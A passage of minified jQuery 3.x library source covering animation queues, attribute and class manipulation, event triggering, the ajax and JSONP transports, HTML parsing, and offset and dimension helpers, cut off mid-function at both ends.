e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return 